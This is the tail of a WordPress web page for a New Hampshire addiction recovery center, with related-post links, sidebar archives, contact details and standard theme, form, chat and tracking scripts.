2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/">Recovery and Routine-Building</a><br /><time class="text-secondary" datetime="2021-09-17T06:35:33-04:00">September 17, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/college-students-and-substance-abuse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/college-students-and-substance-abuse/">College Students and Substance Abuse</a><br /><time class="text-secondary" datetime="2021-07-05T11:34:05-04:00">July 5, 2021</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="text-10" class="widget widget_text">			<div class="textwidget"><div class="sidebar-contact"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+888-649-1149">(888) 649-1149</a></p></div></div>
		</section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Posts</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens In Rehab For The First Week (Day By Day Guide)" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a><br /><time datetime="2026-01-06T20:58:40-05:00">January 6, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a><br /><time datetime="2026-01-05T20:48:57-05:00">January 5, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens After Detox" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/">What Happens After Detox?</a><br /><time datetime="2025-11-06T20:23:37-05:00">November 6, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-40x40.avif" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-40x40.avif 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-80x80.avif 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="Inpatient vs. Outpatient Rehab" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/">Inpatient vs. Outpatient Rehab</a><br /><time datetime="2025-10-02T01:20:24-04:00">October 2, 2025</time></div></article></li></ul></section><section id="search-2" class="widget widget_search"><form class="searchform" role="search" method="get" action="https://www.theprocessrecoverycenter.com/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/">What Happens After Detox?</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/">Inpatient vs. Outpatient Rehab</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/how-long-does-drug-rehab-last/">How Long Does Drug Rehab Last?</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>
			<ul>
					<li><a href='https://www.theprocessrecoverycenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/06/'>June 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.theprocessrecoverycenter.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.theprocessrecoverycenter.com/events/">Events</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.theprocessrecoverycenter.com/faqs/">FAQs</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.theprocessrecoverycenter.com/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theprocessrecoverycenter.com/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a rel="nofollow" href="https://www.theprocessrecoverycenter.com/vip-access">Log in</a></li>
			<li><a href="https://www.theprocessrecoverycenter.com/feed/">Entries feed</a></li>
			<li><a href="https://www.theprocessrecoverycenter.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Who We Are</div>			<div class="textwidget"><p>We extend a team ideology into all facets of treatment. Our recovery team and our clinical team work hand-in-hand to address all your needs.</p>
<p><a href="/about-us/who-we-are/" class="bold">READ MORE <i class="fa fa-chevron-right"></i></a></p>
</div>
		</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">News &#038; Events</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens In Rehab For The First Week (Day By Day Guide)" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a><br /><time datetime="2026-01-06T20:58:40-05:00">January 6, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a><br /><time datetime="2026-01-05T20:48:57-05:00">January 5, 2026</time></div></article></li></ul></section><section id="text-6" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Contact Us</div>			<div class="textwidget"><p><a href="tel:+1-888-649-1149" onclick="ga('send', 'event', 'Phone call', 'Call from website', 'Phone call from website visitor');">(888) 649-1149</a></p>
<p><a href="mailto:info@theprocessrecoverycenter.com">info@theprocessrecoverycenter.com</a></p>
<p><a href="https://goo.gl/maps/84g8pKonpCNyePJQ6" target="_blank">21 Factory St.<br />Nashua, NH 03060</a></p>
<p><a href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"34fdb16740","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
